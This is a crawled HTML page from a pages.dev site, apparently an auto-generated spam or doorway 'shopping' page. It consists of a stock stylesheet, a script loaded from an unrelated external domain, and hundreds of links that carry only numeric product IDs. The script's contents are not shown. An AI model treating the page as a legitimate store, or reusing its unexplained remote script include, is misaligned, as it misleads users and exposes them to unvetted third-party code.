

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veldakiehnbestprice.pages.dev/?pes=1005002307783138&uid=dOd5mJ8NSM
body_size: 19925
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="veldakiehnbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>veldakiehnbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">veldakiehnbestprice.pages.dev</a></h1><p>veldakiehnbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001298180012&uid=XheEuWoBXn">1005001298180012</a></li>
<li><a href="/?pes=1005001313197611&uid=YAN4M5OG7X">1005001313197611</a></li>
<li><a href="/?pes=4000016937452&uid=8g4jPHScNF">4000016937452</a></li>
<li><a href="/?pes=4001047573920&uid=WxX0IctcQd">4001047573920</a></li>
<li><a href="/?pes=1005002528422562&uid=zi2qMgZfpj">1005002528422562</a></li>
<li><a href="/?pes=4000957462641&uid=IuNJrEK2aW">4000957462641</a></li>
<li><a href="/?pes=32891280966&uid=9v6DAWYHHS">32891280966</a></li>
<li><a href="/?pes=4000406395513&uid=9m8c1GCM4s">4000406395513</a></li>
<li><a href="/?pes=1005001802419744&uid=U82vNVsaof">1005001802419744</a></li>
<li><a href="/?pes=32828384872&uid=70ojZAiVOB">32828384872</a></li>
<li><a href="/?pes=1005001769296909&uid=xRAs1uOmcK">1005001769296909</a></li>
<li><a href="/?pes=4000137158236&uid=Clpi3VzQ3A">4000137158236</a></li>
<li><a href="/?pes=1005002284867720&uid=e7KWHKU0ew">1005002284867720</a></li>
<li><a href="/?pes=4000562952813&uid=aXHisEvEom">4000562952813</a></li>
<li><a href="/?pes=33031084713&uid=FCivJAyEIx">33031084713</a></li>
<li><a href="/?pes=32956974668&uid=ppboK2rHmF">32956974668</a></li>
<li><a href="/?pes=4000807521443&uid=Lay23jMirM">4000807521443</a></li>
<li><a href="/?pes=1005002496550331&uid=7FpjYXSbgT">1005002496550331</a></li>
<li><a href="/?pes=1005002324156123&uid=sX8H9lQXTw">1005002324156123</a></li>
<li><a href="/?pes=4000389958516&uid=tEeIt81AGh">4000389958516</a></li>
<li><a href="/?pes=4000608354194&uid=4J5pbeNGgM">4000608354194</a></li>
<li><a href="/?pes=1005001273755642&uid=WHRoFFUP6T">1005001273755642</a></li>
<li><a href="/?pes=4000586751112&uid=FNEZeypFFA">4000586751112</a></li>
<li><a href="/?pes=1005001960371342&uid=z38VX5QkHn">1005001960371342</a></li>
<li><a href="/?pes=4001006143395&uid=M4ZLVEsWaI">4001006143395</a></li>
<li><a href="/?pes=1005001895591661&uid=62HsV7ALat">1005001895591661</a></li>
<li><a href="/?pes=1005002218878679&uid=FNzbircfZo">1005002218878679</a></li>
<li><a href="/?pes=4000057623165&uid=taym5ooMkJ">4000057623165</a></li>
<li><a href="/?pes=1005002348881755&uid=Y17j5lMpSd">1005002348881755</a></li>
<li><a href="/?pes=33045568408&uid=ktvlobvdxN">33045568408</a></li>
<li><a href="/?pes=4001364127998&uid=QhHb6PyVDB">4001364127998</a></li>
<li><a href="/?pes=1005002673019264&uid=pEXNzO3ybY">1005002673019264</a></li>
<li><a href="/?pes=1005001875099411&uid=q8EtjN86RU">1005001875099411</a></li>
<li><a href="/?pes=1005001798573466&uid=atCNHK7L4D">1005001798573466</a></li>
<li><a href="/?pes=1005002799038172&uid=9rip9nHXkw">1005002799038172</a></li>
<li><a href="/?pes=4001129057792&uid=49PsgmJT8S">4001129057792</a></li>
<li><a href="/?pes=1005002176223876&uid=cYQ7ih4518">1005002176223876</a></li>
<li><a href="/?pes=4001130014491&uid=vW91quWCfU">4001130014491</a></li>
<li><a href="/?pes=1005001337690773&uid=JvoFmjoJE5">1005001337690773</a></li>
<li><a href="/?pes=4001155482859&uid=p4DLFkxLCz">4001155482859</a></li>
<li><a href="/?pes=32954350225&uid=CsArVOkCU0">32954350225</a></li>
<li><a href="/?pes=1005001922969669&uid=91nymca4Pd">1005001922969669</a></li>
<li><a href="/?pes=33004422174&uid=AfMy8F06PD">33004422174</a></li>
<li><a href="/?pes=4001132062957&uid=bnG4KZuIh9">4001132062957</a></li>
<li><a href="/?pes=32908792765&uid=YLjiRSLbFD">32908792765</a></li>
<li><a href="/?pes=4000199397912&uid=8yqBjgvoZ0">4000199397912</a></li>
<li><a href="/?pes=4000717492816&uid=ykvfvKELho">4000717492816</a></li>
<li><a href="/?pes=1005002052631446&uid=1dx3e0xqaB">1005002052631446</a></li>
<li><a href="/?pes=1005001774843191&uid=MxVlqu9J6w">1005001774843191</a></li>
<li><a href="/?pes=4000168519672&uid=GSEjnieJcC">4000168519672</a></li>
<li><a href="/?pes=33029622729&uid=LIHSUr9uIH">33029622729</a></li>
<li><a href="/?pes=32947699213&uid=Z6QXjVP2gr">32947699213</a></li>
<li><a href="/?pes=1005001886366137&uid=QJXxMuFnrX">1005001886366137</a></li>
<li><a href="/?pes=1005002293297131&uid=A7jS0CHHMn">1005002293297131</a></li>
<li><a href="/?pes=1005001814120944&uid=ELjb644eXd">1005001814120944</a></li>
<li><a href="/?pes=1005002598836136&uid=JNC2yQrjXY">1005002598836136</a></li>
<li><a href="/?pes=33034346224&uid=ZCFXLC8a20">33034346224</a></li>
<li><a href="/?pes=32961735721&uid=qwKSMFwxbW">32961735721</a></li>
<li><a href="/?pes=4000149468528&uid=NJX0gycWvt">4000149468528</a></li>
<li><a href="/?pes=4000938583537&uid=SbMq6QaAqy">4000938583537</a></li>
<li><a href="/?pes=1005002134436650&uid=7GRTT2DK77">1005002134436650</a></li>
<li><a href="/?pes=32951329999&uid=oXIvu7RO7v">32951329999</a></li>
<li><a href="/?pes=4001230348013&uid=6CtyLd97rA">4001230348013</a></li>
<li><a href="/?pes=1005002359805190&uid=85lIW9NMAH">1005002359805190</a></li>
<li><a href="/?pes=1005001524427986&uid=qoEqv3yFDB">1005001524427986</a></li>
<li><a href="/?pes=4000390319812&uid=TlfVnHe040">4000390319812</a></li>
<li><a href="/?pes=1000007277561&uid=xTR2pSgNcU">1000007277561</a></li>
<li><a href="/?pes=32991313677&uid=TnoGScjNRM">32991313677</a></li>
<li><a href="/?pes=4000790682323&uid=qDHX6Sb36S">4000790682323</a></li>
<li><a href="/?pes=1005002076591859&uid=xx4xEzsuiw">1005002076591859</a></li>
<li><a href="/?pes=4000325025458&uid=QPdl8Ydcwc">4000325025458</a></li>
<li><a href="/?pes=1005002061177369&uid=bqsApzwgWD">1005002061177369</a></li>
<li><a href="/?pes=4000325318556&uid=S7EmgV3nVB">4000325318556</a></li>
<li><a href="/?pes=10000183326868&uid=7drJoQn64d">10000183326868</a></li>
<li><a href="/?pes=32821250306&uid=4GoLJFtpLI">32821250306</a></li>
<li><a href="/?pes=1005002289208680&uid=lfwwuLgr6q">1005002289208680</a></li>
<li><a href="/?pes=32975795655&uid=WVjb1WQTj2">32975795655</a></li>
<li><a href="/?pes=4000277883144&uid=lJkDyyNcYr">4000277883144</a></li>
<li><a href="/?pes=4001127548028&uid=oFKM9vZ6G0">4001127548028</a></li>
<li><a href="/?pes=4000173896835&uid=uqM92Jv5sw">4000173896835</a></li>
<li><a href="/?pes=33053139472&uid=fKPdjQ2gNl">33053139472</a></li>
<li><a href="/?pes=33000443217&uid=ChxAWpm4ne">33000443217</a></li>
<li><a href="/?pes=33048520807&uid=bttuVVx0gD">33048520807</a></li>
<li><a href="/?pes=1005002347186116&uid=8mdkd15lv2">1005002347186116</a></li>
<li><a href="/?pes=4001111353483&uid=01ay2d3cng">4001111353483</a></li>
<li><a href="/?pes=1005001303607523&uid=HCoHfT1HqE">1005001303607523</a></li>
<li><a href="/?pes=1005001587753000&uid=5km82vbtx1">1005001587753000</a></li>
<li><a href="/?pes=32777940681&uid=ONoJ9wNeMv">32777940681</a></li>
<li><a href="/?pes=4000287299683&uid=c8M54HsTYb">4000287299683</a></li>
<li><a href="/?pes=4001054659074&uid=C24esfndSu">4001054659074</a></li>
<li><a href="/?pes=1005002109819996&uid=pN2x5Cl5gU">1005002109819996</a></li>
<li><a href="/?pes=1005002307783138&uid=dOd5mJ8NSM">1005002307783138</a></li>
<li><a href="/?pes=32851482090&uid=0tVT0KPNy5">32851482090</a></li>
<li><a href="/?pes=32815249957&uid=1GilgjfZ14">32815249957</a></li>
<li><a href="/?pes=1005001339248111&uid=AlFEGWezw2">1005001339248111</a></li>
<li><a href="/?pes=1005001658079462&uid=NNrWPytG0j">1005001658079462</a></li>
<li><a href="/?pes=33005727954&uid=72qTzVKblo">33005727954</a></li>
<li><a href="/?pes=1005002790390149&uid=9Zhrd0tEdi">1005002790390149</a></li>
<li><a href="/?pes=1005002155262487&uid=T2ajKT1jpH">1005002155262487</a></li>
<li><a href="/?pes=32976108935&uid=0alsJekKre">32976108935</a></li>
<li><a href="/?pes=4001134143614&uid=BKkfhByhJI">4001134143614</a></li>
<li><a href="/?pes=32975672999&uid=MZ6FowPL4Z">32975672999</a></li>
<li><a href="/?pes=4001280719197&uid=hV8hmrp3vJ">4001280719197</a></li>
<li><a href="/?pes=32816240369&uid=UARIcFE9zo">32816240369</a></li>
<li><a href="/?pes=4000301170091&uid=oz6mzMWNyT">4000301170091</a></li>
<li><a href="/?pes=1005001703963483&uid=pOVu0fDayR">1005001703963483</a></li>
<li><a href="/?pes=32930827724&uid=gHYjkjKR7N">32930827724</a></li>
<li><a href="/?pes=4000137612439&uid=5F0raRpkEP">4000137612439</a></li>
<li><a href="/?pes=32320091961&uid=kX1wBW74NU">32320091961</a></li>
<li><a href="/?pes=33000320227&uid=sHxdt44tiQ">33000320227</a></li>
<li><a href="/?pes=32643466411&uid=NF4CXFN3xi">32643466411</a></li>
<li><a href="/?pes=32822568826&uid=pSnvJH8CA7">32822568826</a></li>
<li><a href="/?pes=4000828878233&uid=G4KFapH5HH">4000828878233</a></li>
<li><a href="/?pes=4000922383070&uid=qrYz5eGEjk">4000922383070</a></li>
<li><a href="/?pes=32814577840&uid=WVKM9N9Own">32814577840</a></li>
<li><a href="/?pes=4001330545046&uid=BcUm4GV6po">4001330545046</a></li>
<li><a href="/?pes=4000971185780&uid=ffZia0Ehe7">4000971185780</a></li>
<li><a href="/?pes=1005002322667863&uid=UjIpVtb5Qr">1005002322667863</a></li>
<li><a href="/?pes=1005002638797988&uid=qUuXaTK9Qu">1005002638797988</a></li>
<li><a href="/?pes=1005002065168731&uid=6sBxEplyc1">1005002065168731</a></li>
<li><a href="/?pes=4000325067954&uid=NtRDWM3Joc">4000325067954</a></li>
<li><a href="/?pes=4001252620441&uid=kSFIATf2gx">4001252620441</a></li>
<li><a href="/?pes=1005002615265750&uid=L6ovAk6O7i">1005002615265750</a></li>
<li><a href="/?pes=4000292098666&uid=tNrRa9X7zl">4000292098666</a></li>
<li><a href="/?pes=4001176587167&uid=Cyobefvb46">4001176587167</a></li>
<li><a href="/?pes=4000344115352&uid=vZt8N11KTu">4000344115352</a></li>
<li><a href="/?pes=1005002305438869&uid=XrZlDadA0J">1005002305438869</a></li>
<li><a href="/?pes=4000852652783&uid=GYFi5bKLFb">4000852652783</a></li>
<li><a href="/?pes=1005001799275164&uid=7vahRVTwA8">1005001799275164</a></li>
<li><a href="/?pes=1005001605270765&uid=HV9FeKf7Ar">1005001605270765</a></li>
<li><a href="/?pes=1005001907004964&uid=bujYltlpcw">1005001907004964</a></li>
<li><a href="/?pes=32369233232&uid=ahS1brdj6z">32369233232</a></li>
<li><a href="/?pes=1005001704430310&uid=NKIJglXdHJ">1005001704430310</a></li>
<li><a href="/?pes=1005001863467773&uid=vPdfk8mSGD">1005001863467773</a></li>
<li><a href="/?pes=1005001431719332&uid=fNYN85smd7">1005001431719332</a></li>
<li><a href="/?pes=33054469300&uid=BdekXLSOdA">33054469300</a></li>
<li><a href="/?pes=32896317023&uid=68s1F3KFcs">32896317023</a></li>
<li><a href="/?pes=32817939658&uid=QpxT9lRbNp">32817939658</a></li>
<li><a href="/?pes=1005002377516841&uid=T8T1a84IJW">1005002377516841</a></li>
<li><a href="/?pes=4001345936382&uid=o0rBl1oCPO">4001345936382</a></li>
<li><a href="/?pes=1005001610546670&uid=64jRDAcNaC">1005001610546670</a></li>
<li><a href="/?pes=4000494350171&uid=NUlOovGqeV">4000494350171</a></li>
<li><a href="/?pes=4000887990027&uid=YeBO8fLZuR">4000887990027</a></li>
<li><a href="/?pes=1005002538027456&uid=TbZDemGYub">1005002538027456</a></li>
<li><a href="/?pes=4000345553080&uid=cqjXoCU82H">4000345553080</a></li>
<li><a href="/?pes=1005001861335099&uid=xjptMmIOl1">1005001861335099</a></li>
<li><a href="/?pes=4000035599573&uid=ecAt9gtscV">4000035599573</a></li>
<li><a href="/?pes=1005002368384569&uid=MAuI0fMVaK">1005002368384569</a></li>
<li><a href="/?pes=32995056558&uid=yI3PtbRVmj">32995056558</a></li>
<li><a href="/?pes=33007827575&uid=mRc1fxK6pz">33007827575</a></li>
<li><a href="/?pes=4000618625843&uid=NWOwJScm3I">4000618625843</a></li>
<li><a href="/?pes=4000592786283&uid=nLFycJ5oet">4000592786283</a></li>
<li><a href="/?pes=4001064917042&uid=IugNgPlhT1">4001064917042</a></li>
<li><a href="/?pes=32817155416&uid=iPsWc2eyQr">32817155416</a></li>
<li><a href="/?pes=1005001757973564&uid=xQTzAQxa7P">1005001757973564</a></li>
<li><a href="/?pes=1005002704048194&uid=l3I1k5aWCz">1005002704048194</a></li>
<li><a href="/?pes=33011252981&uid=SCsYmlYgYE">33011252981</a></li>
<li><a href="/?pes=1005002281888332&uid=iFCH6Rv0BX">1005002281888332</a></li>
<li><a href="/?pes=32992728664&uid=mICJ91XoZ3">32992728664</a></li>
<li><a href="/?pes=4000317418152&uid=sk2liAVS3p">4000317418152</a></li>
<li><a href="/?pes=1005002593300691&uid=P353PiQ2YB">1005002593300691</a></li>
<li><a href="/?pes=32995182730&uid=sfwbj4C3Dr">32995182730</a></li>
<li><a href="/?pes=32870159777&uid=xKivk8TfA5">32870159777</a></li>
<li><a href="/?pes=4001199012860&uid=4fsb6jeaBU">4001199012860</a></li>
<li><a href="/?pes=32841383145&uid=RRMRsFweAp">32841383145</a></li>
<li><a href="/?pes=32917187487&uid=aCU3tJw902">32917187487</a></li>
<li><a href="/?pes=4001242181288&uid=5dTXVsbD9T">4001242181288</a></li>
<li><a href="/?pes=32881187770&uid=gTgWA41KEz">32881187770</a></li>
<li><a href="/?pes=1005002254318525&uid=XIHqjrQZ36">1005002254318525</a></li>
<li><a href="/?pes=1005002468409977&uid=fQEO1hjm52">1005002468409977</a></li>
<li><a href="/?pes=1005001487132236&uid=ETQyGtLYs2">1005001487132236</a></li>
<li><a href="/?pes=1005002039178135&uid=GT8A6nlPNx">1005002039178135</a></li>
<li><a href="/?pes=1813583961&uid=Cf1Jc19ZWF">1813583961</a></li>
<li><a href="/?pes=1005001693188630&uid=aVZHh6hb9G">1005001693188630</a></li>
<li><a href="/?pes=4001050398154&uid=oA7K4vCJjs">4001050398154</a></li>
<li><a href="/?pes=4000639406797&uid=dN66U9VHQH">4000639406797</a></li>
<li><a href="/?pes=1005001484068089&uid=WSfkXmjKtx">1005001484068089</a></li>
<li><a href="/?pes=1005002570931814&uid=KivngoEswW">1005002570931814</a></li>
<li><a href="/?pes=32959028819&uid=8dipD5Z5Z1">32959028819</a></li>
<li><a href="/?pes=4001138971545&uid=3ny8hbmDvM">4001138971545</a></li>
<li><a href="/?pes=1005001483789972&uid=PLHMt46c6K">1005001483789972</a></li>
<li><a href="/?pes=32866824087&uid=Ai9pnuiwLv">32866824087</a></li>
<li><a href="/?pes=1005002058054152&uid=9aeNsiBxna">1005002058054152</a></li>
<li><a href="/?pes=1005001849696192&uid=emUqF4rTVm">1005001849696192</a></li>
<li><a href="/?pes=1005001793827668&uid=t35KmeCWX0">1005001793827668</a></li>
<li><a href="/?pes=4000058563094&uid=EkcPPWZpN8">4000058563094</a></li>
<li><a href="/?pes=4001303772429&uid=m61ivoCIUP">4001303772429</a></li>
<li><a href="/?pes=32873268240&uid=T8eNhyaprU">32873268240</a></li>
<li><a href="/?pes=1005001728880068&uid=SqQrqhWEQY">1005001728880068</a></li>
<li><a href="/?pes=1005001645256883&uid=0OPH2kQ0BO">1005001645256883</a></li>
<li><a href="/?pes=32858335535&uid=632NfLUOna">32858335535</a></li>
<li><a href="/?pes=4000016181969&uid=1K0J8RXTgt">4000016181969</a></li>
<li><a href="/?pes=1005002345663316&uid=sXVx4SkiE5">1005002345663316</a></li>
<li><a href="/?pes=4000443169232&uid=dQoPP2tciP">4000443169232</a></li>
<li><a href="/?pes=1005002423890963&uid=GZGpspenDu">1005002423890963</a></li>
<li><a href="/?pes=1005001593392389&uid=FuMYnJKbBc">1005001593392389</a></li>
<li><a href="/?pes=1005001709956841&uid=yMLXKxSvfn">1005001709956841</a></li>
<li><a href="/?pes=1005001632521501&uid=Ngkp5SVvKB">1005001632521501</a></li>
<li><a href="/?pes=4000343434734&uid=htKLj7RqpR">4000343434734</a></li>
<li><a href="/?pes=32899298777&uid=nHyo2ErlWF">32899298777</a></li>
<li><a href="/?pes=4000092321044&uid=KBWfUJODIg">4000092321044</a></li>
<li><a href="/?pes=4001003366396&uid=BWkHF4iz6e">4001003366396</a></li>
<li><a href="/?pes=1005001418393947&uid=2XxC0KZdI0">1005001418393947</a></li>
<li><a href="/?pes=1005002029484984&uid=92h7OAawnl">1005002029484984</a></li>
<li><a href="/?pes=1005001592439930&uid=y8DBX5Yw0k">1005001592439930</a></li>
<li><a href="/?pes=1005001568465490&uid=XcyeXnTUms">1005001568465490</a></li>
<li><a href="/?pes=4001206158513&uid=YQ5qVkVndl">4001206158513</a></li>
<li><a href="/?pes=32969986707&uid=2exSEh6fZt">32969986707</a></li>
<li><a href="/?pes=1005001518923047&uid=IPmbRbigPi">1005001518923047</a></li>
<li><a href="/?pes=4001352666114&uid=BiNwSOxBe2">4001352666114</a></li>
<li><a href="/?pes=4001180227964&uid=SICJF9QuZ9">4001180227964</a></li>
<li><a href="/?pes=32949524366&uid=yubpPny3G5">32949524366</a></li>
<li><a href="/?pes=1005001530846687&uid=TaEBbVKCGv">1005001530846687</a></li>
<li><a href="/?pes=1005001970795488&uid=Cmr67NhN30">1005001970795488</a></li>
<li><a href="/?pes=32811755191&uid=lLTX9MRUOM">32811755191</a></li>
<li><a href="/?pes=1005001635638314&uid=QsJN7bGXEL">1005001635638314</a></li>
<li><a href="/?pes=32995493828&uid=ZvlK9iJImf">32995493828</a></li>
<li><a href="/?pes=4001209504351&uid=p41rdHtXnx">4001209504351</a></li>
<li><a href="/?pes=4001269826536&uid=LNk8M6ftTV">4001269826536</a></li>
<li><a href="/?pes=1005002470047410&uid=uZFR8GuE6e">1005002470047410</a></li>
<li><a href="/?pes=4000480161874&uid=1YE6B1Rs16">4000480161874</a></li>
<li><a href="/?pes=32999976556&uid=nTsBNx83G7">32999976556</a></li>
<li><a href="/?pes=1005002476281986&uid=xGLbJHatSB">1005002476281986</a></li>
<li><a href="/?pes=1010401140&uid=0G8T9u4xh3">1010401140</a></li>
<li><a href="/?pes=4000005134605&uid=sRtyGa8lyf">4000005134605</a></li>
<li><a href="/?pes=1005002205598198&uid=UiHvn2Ri4L">1005002205598198</a></li>
<li><a href="/?pes=1005001632732577&uid=ltwTx6DfAA">1005001632732577</a></li>
<li><a href="/?pes=1005001822230108&uid=T37eBGI1gt">1005001822230108</a></li>
<li><a href="/?pes=1005001265525249&uid=ZbbQD1JD0q">1005001265525249</a></li>
<li><a href="/?pes=32973131401&uid=Py0T1JrBMh">32973131401</a></li>
<li><a href="/?pes=1005001448303852&uid=ddzEPDuaUZ">1005001448303852</a></li>
<li><a href="/?pes=1005002096198847&uid=wC3oT66S5L">1005002096198847</a></li>
<li><a href="/?pes=32807446776&uid=m1EKzTcSRt">32807446776</a></li>
<li><a href="/?pes=32921770873&uid=Tthxp8CZqN">32921770873</a></li>
<li><a href="/?pes=32898978315&uid=JP5hbJ341C">32898978315</a></li>
<li><a href="/?pes=1005001587774558&uid=AFR5369nav">1005001587774558</a></li>
<li><a href="/?pes=1005001786139057&uid=2Ns4pvi80h">1005001786139057</a></li>
<li><a href="/?pes=32461439299&uid=TGQXXaQ7EU">32461439299</a></li>
<li><a href="/?pes=1005001893712431&uid=vfs0pFJsQo">1005001893712431</a></li>
<li><a href="/?pes=1005002400947401&uid=1Mind7tHvg">1005002400947401</a></li>
<li><a href="/?pes=32885725934&uid=NeDIqFNbA5">32885725934</a></li>
<li><a href="/?pes=32855645307&uid=5huc1UR66s">32855645307</a></li>
<li><a href="/?pes=4001330362697&uid=pluG935IQj">4001330362697</a></li>
<li><a href="/?pes=4000143383929&uid=ucJOlPvQIi">4000143383929</a></li>
<li><a href="/?pes=4001085871474&uid=2J9Nvd5zhE">4001085871474</a></li>
<li><a href="/?pes=1005001798599890&uid=RFe22qXIiI">1005001798599890</a></li>
<li><a href="/?pes=1005001339632325&uid=GRmpHPUlRy">1005001339632325</a></li>
<li><a href="/?pes=1005002008984669&uid=19s813vdri">1005002008984669</a></li>
<li><a href="/?pes=32864145950&uid=4QcDsxQGJS">32864145950</a></li>
<li><a href="/?pes=4000274370072&uid=Wxtn9bbr0h">4000274370072</a></li>
<li><a href="/?pes=1005002830486555&uid=8W9WKZ898W">1005002830486555</a></li>
<li><a href="/?pes=1005002056600705&uid=rYYcxLaEez">1005002056600705</a></li>
<li><a href="/?pes=32890344779&uid=DaZVcnfy1r">32890344779</a></li>
<li><a href="/?pes=32922517422&uid=5CxLq9rpDH">32922517422</a></li>
<li><a href="/?pes=1005002480316215&uid=EQPjSVrHEG">1005002480316215</a></li>
<li><a href="/?pes=4000510088399&uid=ZsiIcF4IIr">4000510088399</a></li>
<li><a href="/?pes=1005002179505843&uid=qNTYbXrFJa">1005002179505843</a></li>
<li><a href="/?pes=1005002056405107&uid=KPCPH209SY">1005002056405107</a></li>
<li><a href="/?pes=4000311682233&uid=jQw6AZK5OG">4000311682233</a></li>
<li><a href="/?pes=1005001959939405&uid=5OGZvFY3Bb">1005001959939405</a></li>
<li><a href="/?pes=32851387517&uid=XfuIYaYlhr">32851387517</a></li>
<li><a href="/?pes=1005001896874774&uid=kXpId1vpvY">1005001896874774</a></li>
<li><a href="/?pes=4001316295761&uid=crTYHGIzEh">4001316295761</a></li>
<li><a href="/?pes=1005002435878771&uid=ViB9fO1oiZ">1005002435878771</a></li>
<li><a href="/?pes=1000005516899&uid=rLfV3OFiJF">1000005516899</a></li>
<li><a href="/?pes=4000516639408&uid=HNFG1zJ2X3">4000516639408</a></li>
<li><a href="/?pes=1005001319732346&uid=6wTYrJGQrI">1005001319732346</a></li>
<li><a href="/?pes=1005001855572920&uid=KWHmkY37Q7">1005001855572920</a></li>
<li><a href="/?pes=4001118771584&uid=RJ0VNZ4LR0">4001118771584</a></li>
<li><a href="/?pes=1005002524889307&uid=KJn0UiIs0g">1005002524889307</a></li>
<li><a href="/?pes=4000148780829&uid=ARrrsG5UGI">4000148780829</a></li>
<li><a href="/?pes=4000019298618&uid=etAl6KMccz">4000019298618</a></li>
<li><a href="/?pes=1005001615115212&uid=c4RB4UkdgP">1005001615115212</a></li>
<li><a href="/?pes=4000201937368&uid=zDzdDzF2Ms">4000201937368</a></li>
<li><a href="/?pes=4000806255137&uid=fhlGyU8to1">4000806255137</a></li>
<li><a href="/?pes=32952142608&uid=bx9II9hcvb">32952142608</a></li>
<li><a href="/?pes=1005001376815709&uid=fOMwz8FRSS">1005001376815709</a></li>
<li><a href="/?pes=1005001819061365&uid=ZCMiNuU5tw">1005001819061365</a></li>
<li><a href="/?pes=4001148161534&uid=B8hfHLRbuB">4001148161534</a></li>
<li><a href="/?pes=1005001952763641&uid=BVl0vXupUx">1005001952763641</a></li>
<li><a href="/?pes=32995978667&uid=jmuX88T7Mf">32995978667</a></li>
<li><a href="/?pes=4000955260564&uid=w33p7jkMLu">4000955260564</a></li>
<li><a href="/?pes=1005001512356788&uid=DrOjHRJoum">1005001512356788</a></li>
<li><a href="/?pes=4000549553158&uid=4ICLXa6PR7">4000549553158</a></li>
<li><a href="/?pes=1005002598280997&uid=ozVrn8wA5K">1005002598280997</a></li>
<li><a href="/?pes=4000410377879&uid=kFpRlPaujo">4000410377879</a></li>
<li><a href="/?pes=1005002130788706&uid=ZQ4goCYHdA">1005002130788706</a></li>
<li><a href="/?pes=4000472894717&uid=pkjbG4gSqM">4000472894717</a></li>
